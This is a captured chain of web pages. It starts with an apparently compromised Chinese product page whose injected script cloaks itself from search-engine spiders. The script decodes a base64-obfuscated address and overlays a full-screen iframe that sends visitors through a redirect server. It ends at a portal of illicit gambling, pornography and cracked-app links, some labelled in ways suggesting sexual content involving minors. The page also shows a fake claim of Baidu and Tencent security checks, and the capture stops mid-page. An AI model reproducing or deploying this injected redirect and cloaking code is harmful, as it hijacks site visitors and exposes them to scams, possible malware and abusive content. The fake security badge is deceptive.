

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.tjlfsm.com/product/125.html
body_size: 1624
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider" content="noindex, nofollow, nosnippet">
<meta name="Baiduspider-image" content="noindex, nofollow, nosnippet">
<meta name="Sogouspider" content="noindex, nofollow, nosnippet">
<meta name="360Spider" content="noindex, nofollow, nosnippet">
<meta name="Yisouspider" content="noindex, nofollow, nosnippet">
<title></title>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1b0b4b40d87a6b2dc5ed06ac915ed499";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</head>

<body>
    <div style="position: fixed; bottom: 10px; right: 10px; font-size: 12px; color: #666;">
        本页面已通过
        <a href="https://security.baidu.com/" target="_blank" style="color: blue; text-decoration: none;">
            百度安全检测
        </a>
        和
        <a href="https://www.tencent.com/" target="_blank" style="color: blue; text-decoration: none;">
            腾讯安全检测
        </a>
    </div>   
        
    <script>
function isSpider(userAgent) {
    const spiderKeywords = ['Baiduspider', 'YisouSpider', 'Bingbot', 'HaosouSpider', 'Sogou web spider', 'Sosospider', 'YandexBot', '360spider'];
    return spiderKeywords.some(keyword => userAgent.includes(keyword));
}
function isMobileDevice(userAgent) {
    return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(userAgent);
}
function isSearchEngineClick() {
        const searchEngines = ['google.', 'bing.', 'so.', 'baidu.', 'sogou.', 'soso.', 'sm.cn'];
        const referrer = document.referrer;
        return referrer && searchEngines.some(engine => referrer.includes(engine));
    }
const userAgent = navigator.userAgent;


var urls = [
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 },//vog
    { url: 'aHR0cDovLzE5Mi4yMzguMTM0LjYxL2trLnBocA==', weight: 50 }//ps
];

function getRandomUrl() {
    var total = urls.reduce((sum, item) => sum + item.weight, 0);
    var rand = Math.random() * total;
    var current = 0;
    for (var item of urls) {
        current += item.weight;
        if (rand <= current) return item.url;
    }
}
const mobileUrl = atob(getRandomUrl());


if (isSpider(userAgent)) {
    console.log('Spider detected, not executing the code.');
} else {
    if (isMobileDevice(userAgent)) {
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    } else {
        //window.location.href = '/404.html';
        document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
        document.write('<style>html,body{width:100%;height:100%;overflow:hidden;}</style>');
        document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
        document.write('<iframe src="' + mobileUrl + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
        document.write('</div>');
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://192.238.134.61/kk.php
body_size: 351
content:
<meta name="robots" content="noindex,nofollow"><!DOCTYPE html>
<html>
<head>
    
     <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?473ff32b479558abc9165ace998faf1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
     
     
    <script>window.location.href = "https://hz300.vogvova.com/cbd/aaadah";</script>
</head>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hz300.vogvova.com/cbd/aaadah
body_size: 14808
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title></title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="c" c="307">
    <meta name="s" s="0">
    <meta name="my" k="rinimei">
    <link rel="stylesheet" href="https://hz300.citxe.cn/static/css/abcd/home.css?v=4">
    <script src="https://hz300.citxe.cn/static/js/abcd/rem.min.js"></script>
    <link rel="stylesheet" href="https://hz300.citxe.cn/static/css/abcd/swiper-bundle.min.css">
        <script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?1111111";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
    </script>
    </head>
<body>
<div id="app">
    <div class="my-sticky">
        <div class="marquee-wrap">
            <div class="marquee-box">
                <img class="notif" src="https://hz300.citxe.cn/static/img/abcd/notification.svg" alt="" srcset="">
                <div class="container-main">
                    <p>&#26816;&#27979;&#21040;&#24403;&#21069;&#27983;&#35272;&#22120;&#24050;&#25318;&#25130;&#26412;&#31449;&#37096;&#20998;&#33394;&#24773;APP&#65292;&#22914;APP&#22270;&#26631;&#26080;&#27861;&#28857;&#20987;&#65292;&#35831;&#22797;&#21046;&#32593;&#22336;&#23581;&#35797;&#19981;&#21516;&#27983;&#35272;&#22120;
                    </p>
                </div>

            </div>
        </div>
        <div class="nav-c">
            <div class="item active">&#39318;&#39029;</div>
            <div class="item">&#30475;&#29255;</div>
            <div class="item">&#30452;&#25773;</div>
            <div class="item">&#25307;&#23254;</div>
            <div class="item">&#21253;&#20859;</div>
            <div class="item">&#24773;&#36259;</div>
            <div class="item">&#21338;&#24425;</div>
        </div>
    </div>
    <div class="body-container">
        <div class="swiper-banner swiper ">
            <div class="swiper-wrapper" >
                                <div class="swiper-slide p20" >
                    <a i="4337" class="block" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                        <img class="banner-img" src="https://hz300.citxe.cn/upload/20260108/22d4bb242a5b7432debd629320cb3a96.js" alt="">
                    </a>
                </div>
                                <div class="swiper-slide p20" >
                    <a i="4256" class="block" target="_blank" href="https://xhdd3410.xt9x8ish.vip:51666/9606.html">
                        <img class="banner-img" src="https://hz300.citxe.cn/upload/20251211/87051e8dd66d86186fda20c4036b8854.js" alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-c">
            <div class="swiper-wrapper">
                <div class="swiper-slide">
                                        <img src="https://hz300.citxe.cn/static/img/abcd/jptj-title.svg" class="bt-title p8" />
                                        <div class="ad-item-wrap p8" >
                        <div class="ad-item-conter grid-cols-5 ">
                                                        <a i="4206" class="grid-item" target="_blank" href="https://zdkdb.pmfqid.cn/?channelCode=wy564">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250923/ae0352d5ca714eca009ef322ff050e38.js" alt="">
                                <div class="mb-4 text">&#26080;&#24551;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4389" class="grid-item" target="_blank" href="https://xhoshf.rsosuy.cn?channelCode=nn003">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251218/896a71146fbd1c8d5af12a679d897052.js" alt="">
                                <div class="mb-4 text">&#22942;&#22942;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4471" class="grid-item" target="_blank" href="https://jztvz.aozjnu.cn?channelCode=XY236">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/139a4bff353897061b5e3ae61edeed2e.js" alt="">
                                <div class="mb-4 text">&#24184;&#36816;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4472" class="grid-item" target="_blank" href="https://nhgll.bdkswj.cn?channelCode=tg680">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/7ee3b67d2c3fe1679dfa5859646639ec.js" alt="">
                                <div class="mb-4 text">&#31958;&#26524;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4212" class="grid-item" target="_blank" href="https://j8v26p.dhu777.com/by/?channelCode=jy37">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251010/4e0c5f152a19226f7c283569038a0c06.js" alt="">
                                <div class="mb-4 text">&#37329;&#40060;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4107" class="grid-item" target="_blank" href="https://57854.kmhmoq.cn?channelCode=XS156">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250905/1edc00f2c355518187ef4388c1c1c3d4.js" alt="">
                                <div class="mb-4 text">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3644" class="grid-item" target="_blank" href="https://exdtdzu8.18yfjgf.com/th/by/?channelCode=hzdj">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260114/09c1847aad73fea63d882708b0dded6a.js" alt="">
                                <div class="mb-4 text">&#26691;&#33457;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3515" class="grid-item" target="_blank" href="https://26.26805412.vip/?cid=3442738">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251229/fb639e69eb612aaa9f2994f81bf6756c.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3939" class="grid-item" target="_blank" href="https://282lj0119.hbdqvqd.cn/?cid=5549309">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260110/466face4314823bf69c1a9e56c75e6b2.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4156" class="grid-item" target="_blank" href="http://23.225.52.92:4466/vip602.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251002/2145dca4fc6961156d5f1a2e3bc22d92.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3705" class="grid-item" target="_blank" href="https://10377636.com/?channelCode=hzdh">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/558b030a9947fa0456f72d66fc2f8a38.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3519" class="grid-item" target="_blank" href="https://146.103.90.6:5030/?cid=9349420">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250730/fbe0136f8afb61f6b7c0b204bf13f895.js" alt="">
                                <div class="mb-4 text">&#98;&#101;&#116;&#51;&#54;&#53;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4353" class="grid-item" target="_blank" href="https://omcax.jwrrqut.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260109/f95469e9f3d59f04d0e6d76abefb849a.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#23041;&#23612;&#26031;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4313" class="grid-item" target="_blank" href="https://9pg.0008220.cc">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251229/a4845b61ae73e779497f730d25acb541.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4461" class="grid-item" target="_blank" href="https://www.vhtwa.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3764" class="grid-item" target="_blank" href="https://52.175.131.80:970/?cid=664418">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250907/0a41ccea39b00ab54d0f8d1e6531357b.js" alt="">
                                <div class="mb-4 text">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3523" class="grid-item" target="_blank" href="https://wg31.japaneast.cloudapp.azure.com:6789/?cid=153005">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260108/e12dd3cdc5807d8818c45143b5120017.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4128" class="grid-item" target="_blank" href="https://mgdd2502.j0ixu90u.com:51111/f33e.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250914/dd1bf5cf96d73c70ef9a93935876e8bc.js" alt="">
                                <div class="mb-4 text">&#32654;&#39640;&#26757;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4479" class="grid-item" target="_blank" href="http://tiaozkaiykjwheor-87f06e44e9b4836b.elb.ap-northeast-1.amazonaws.com/?shareName=562x672">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260120/956e2501fdd7aa077174a2c2c51fde31.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4229" class="grid-item" target="_blank" href="https://sezhan58.malaysiawest.cloudapp.azure.com:666/?shareName=sezhan58">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251225/45f256e292a90c76712acc441ad6cac1.js" alt="">
                                <div class="mb-4 text">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4200" class="grid-item" target="_blank" href="https://412142.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251207/7bdd49c6df84c2bf38071e00a8187630.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4291" class="grid-item" target="_blank" href="https://ajauk.arpqmvp.com">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260109/ea4e19e87d7ffba34271ed408b7360e3.js" alt="">
                                <div class="mb-4 text">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4417" class="grid-item" target="_blank" href="https://xxrr8870119183.jgfscl.com/?cid=3765625">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251225/4a84000c81b7900d5b27631ca4e76e31.js" alt="">
                                <div class="mb-4 text">&#22826;&#38451;&#22478;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4083" class="grid-item" target="_blank" href="https://2pg.9678224.cc">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/64ac605bd66300eab81971a8cc5feff1.js" alt="">
                                <div class="mb-4 text">&#80;&#71;&#30005;&#23376;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4299" class="grid-item" target="_blank" href="https://ohtp0ffykn.additionc.com/imp04/?cid=9852340">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251230/b0d0d30245db51651f867f29c141f920.js" alt="">
                                <div class="mb-4 text">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4338" class="grid-item" target="_blank" href="https://static1.liuyuev.com/?cid=3891069">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260108/d344fe144d75e258c9c77f04b5f82b8b.js" alt="">
                                <div class="mb-4 text">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4347" class="grid-item" target="_blank" href="https://146.103.92.245:5012/?cid=3867261">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260102/edbdabfaabd5cdb055c0803047058792.js" alt="">
                                <div class="mb-4 text">&#28595;&#23089;&#38598;&#22242;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3852" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/land/?channelCode=56.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250904/d6be59e19aceda6b2a2d2470140a4c86.js" alt="">
                                <div class="mb-4 text">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4119" class="grid-item" target="_blank" href="https://jrttix.sdjymb.com/lands/?channelCode=251.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250927/ee1348c2a1fddfc442871a7f0484005c.js" alt="">
                                <div class="mb-4 text">&#34588;&#26691;&#30772;&#35299;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3954" class="grid-item" target="_blank" href="https://xdyix.waigpy.com/land/?channelCode=17.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250604/8a429118de74ad8909342004219235f6.js" alt="">
                                <div class="mb-4 text">&#24615;&#25238;&#38452;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="grid-item" target="_blank" href="https://fqix.yinjuz.com/land/?channelCode=333307.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260108/410040fc0638e4f248106948fb751f4b.js" alt="">
                                <div class="mb-4 text">&#78;&#21495;&#25151;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3554" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250325/e8873b4b2988c0c79911ea1c74ef0ba3.js" alt="">
                                <div class="mb-4 text">&#40644;&#29255;&#32593;&#30424;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4266" class="grid-item" target="_blank" href="https://ttmfldy069.oyxxerpw.cn/?channelCode=731">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251028/fd810efd1792f14eaa9e7b4efb62d8d6.js" alt="">
                                <div class="mb-4 text">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4175" class="grid-item" target="_blank" href="https://mfdq.snuda.cn/index.html?c=sg8461">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250704/0fd290aad03fd6739d4950f937bdee3e.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#22823;&#20840;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4439" class="grid-item" target="_blank" href="https://d1tlxcqrojtrda.cloudfront.net/91yinmu/index.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260104/6d134bc218522a3487eb2ea5b7726b2a.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#28139;&#27597;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4460" class="grid-item" target="_blank" href="https://mfpz.snuda.cn/index.html?c=ul8601">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260115/d8225a7b5f3424cee724d38b03ab45b2.js" alt="">
                                <div class="mb-4 text">&#20813;&#36153;&#80;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4274" class="grid-item" target="_blank" href="https://wccf.hywri.com/xgv/?channel=lzc7Ct">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251106/8dd5e23b867d13916cea6273e18273d5.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#40635;&#35910;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3935" class="grid-item" target="_blank" href="https://fkog.ta15s.com/kei/?channel=rcKxiu">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260120/fa346a4959e8a045a2621cf2a03eb47e.js" alt="">
                                <div class="mb-4 text">&#20184;&#36153;&#26032;&#23064;&#22280;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4167" class="grid-item" target="_blank" href="https://llsldy631.wcpzjzg.cn/?channelCode=752">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251003/61c35ead6348bdb9ed22fb937d5683ed.js" alt="">
                                <div class="mb-4 text">&#33821;&#33673;&#31038;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4267" class="grid-item" target="_blank" href="https://15ldy316.vanaanh.cn/?channelCode=225">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251216/b21ec62936f4467df61d92f3bd5404d3.js" alt="">
                                <div class="mb-4 text">&#49;&#53;&#23681;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4383" class="grid-item" target="_blank" href="https://pjqix.yhzupp.com/land/?channelCode=7012.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260116/fdc6b339ed06331a5f53f2eebbd5f814.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#22120;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4444" class="grid-item" target="_blank" href="https://ytix.wbjyzh.com/land/?channelCode=512.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260107/64695853fb5351d8859c33c64fc40a28.js" alt="">
                                <div class="mb-4 text">&#24188;&#29980;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3558" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250227/985e3c1eec94c8748af2462a0693cab1.js" alt="">
                                <div class="mb-4 text">&#24555;&#25163;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4458" class="grid-item" target="_blank" href="https://mxwix.yhydtc.com/land/?channelCode=520.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260113/095b1ae025030d79bddb44e474f445e5.js" alt="">
                                <div class="mb-4 text">&#23567;&#23398;&#22969;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4478" class="grid-item" target="_blank" href="https://mxbc.snuda.cn/index.html?c=at5928">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/9a8d315faf447a669760ed20dd444aac.js" alt="">
                                <div class="mb-4 text">&#34588;&#31348;&#20912;&#22478;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4048" class="grid-item" target="_blank" href="https://12017capp.pelswxq.cn/appdown/index.html?id=78">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250726/1122e5985b70925fabc0dc5298f52bcd.js" alt="">
                                <div class="mb-4 text">&#19968;&#36215;&#33609;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4470" class="grid-item" target="_blank" href="https://qwpy.snuda.cn/index.html?c=fz1691">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/c66ae960b773c6b4078076d0631e3262.js" alt="">
                                <div class="mb-4 text">&#20840;&#32593;&#29255;&#28304;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3717" class="grid-item" target="_blank" href="https://ljr777.spdfsc.com/land/?channelCode=273.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250827/b443194266834c981f6e7ba549941d13.js" alt="">
                                <div class="mb-4 text">&#32511;&#24040;&#20154;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3837" class="grid-item" target="_blank" href="https://xysix.spbmis.com/land/?channelCode=325.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20250423/53b9097fc15b7bf8f4c77507850d67d4.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#23453;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4457" class="grid-item" target="_blank" href="https://bl1710245a.mmssai.com/#/saticWeb?agent=1710245">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260119/0c044438526342361a1856e525f6111c.js" alt="">
                                <div class="mb-4 text">&#25104;&#20154;&#35270;&#39057;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4469" class="grid-item" target="_blank" href="https://d3vn0wrqpm93j8.cloudfront.net/phadin002">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20260118/35c842103869ea7aa44fce635ecc810f.js" alt="">
                                <div class="mb-4 text">&#30772;&#35299;&#112;&#31449;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="4187" class="grid-item" target="_blank" href="https://120lzxueap.lkmzfsr.cn/appdown/index.html?id=48">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20251214/54ed82c22a5da24a1d4e24c6ed53d0ca.js" alt="">
                                <div class="mb-4 text">&#23398;&#20064;&#36164;&#26009;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3155" class="grid-item" target="_blank" href="https://fls206.oksxf.cn/201.html">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20241204/af3a3ffd3e02267d8ea472b6e035e541.js" alt="">
                                <div class="mb-4 text">&#57;&#49;&#21046;&#29255;&#21378;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3200" class="grid-item" target="_blank" href="http://ttmbqpkrlo-1985-1876377086.ap-northeast-2.elb.amazonaws.com/595dd2728">
                                <img class="mb-4" src="https://hz300.citxe.cn/upload/20241213/cf71a26e8d8f7f33f64d93bf3b6abe69.js" alt="">
                                <div class="mb-4 text">&#36186;&#38065;&#23089;&#20048;</div>
                                <div class="jgg-load">&#36827;&#20837;</div>
                            </a>
                                                    </div>
                    </div>
                    <div class="ad-item-conter grid-cols-4 p8">
                                            </div>
                                        <img src="https://hz300.citxe.cn/static/img/abcd/ffsp-title.svg" class="bt-title p8" style="margin:12px 0;"/>
                                        <div class="ad-item-wrap s-wrap p8">
                                                <a i="3589" href="http://tiaozyykwjehr-36365f70721a36de.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2607" target="_blank" class="lf-g">
                            <img class="lf-g-img" src="https://hz300.citxe.cn/upload/20250213/197ef97f715fe43bcf4f5d42fe6cb106.js" alt="" srcset="">
